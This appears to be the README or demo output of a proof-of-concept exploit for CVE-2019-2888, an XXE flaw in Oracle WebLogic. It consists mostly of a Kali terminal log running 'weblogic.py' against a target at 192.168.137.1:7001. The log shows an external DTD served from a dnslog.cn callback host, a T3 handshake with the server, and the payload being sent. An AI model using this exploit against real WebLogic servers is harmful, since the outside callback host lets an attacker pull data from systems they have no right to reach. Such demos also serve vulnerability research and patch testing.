 root@kali:~/Desktop/CVE/CVE-2019-2888-master# python weblogic.py 192.168.137.1 7001
Weblogic XXE
CVE-2019-2888 WebLogic EJBTaglibDescriptor XXE漏洞
python By jas502n
dnslog地址
[+] XXE_IP= lg29mc.dnslog.cn
[+] XXE_IP= 80
[+] http://lg29mc.dnslog.cn:80/ext.dtd
connecting to 192.168.137.1 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.6.0.false
AS:2048
HL:19
"
sending payload...
root@kali:~/Desktop/CVE/CVE-2019-2888-master#